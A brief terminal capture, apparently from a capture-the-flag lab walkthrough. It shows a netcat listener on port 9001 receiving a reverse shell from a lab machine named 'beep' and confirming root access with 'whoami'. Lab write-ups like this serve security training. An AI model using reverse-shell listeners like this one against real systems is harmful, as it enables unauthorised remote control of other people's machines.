 ┌──(f4th3rl0s㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.7] 51443
bash: no job control in this shell
[root@beep webmin]# whoami
root
Home
[root@beep webmin]#